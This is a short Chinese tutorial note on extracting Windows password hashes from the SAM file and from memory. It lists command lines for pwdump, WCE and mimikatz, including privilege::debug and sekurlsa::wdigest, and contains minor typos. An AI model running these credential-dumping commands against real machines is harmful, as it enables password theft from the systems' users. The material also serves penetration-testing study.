# 获取SAM文件哈希值

sam文件存放着用户的密码信息，直接去查看该文件 c:\windows\system32\config\SAM是无法读取的，需要通过一些软件来获取这些HASH值

## 1 .PwdDown工具

pwdDump -x 127.0.01 #查看64位系统密码

pwdDump 127.0.0.1 #查看32位系统密码



## 2. WCE工具

列举出当前以及登录的用户的HASH值，从内存中读取

wce-universal.exe -l



## 3. mimikatz_trunk工具

该工具是由俄罗斯人写的一款读取密码的工具，用法也是俄罗斯的风格，双冒号来查看帮助，再冒号后面直接接上所用的参数

mimikatz.exe::



privileges::

privilege::debug



sekurlsa::

sekurlsa:: wdigest

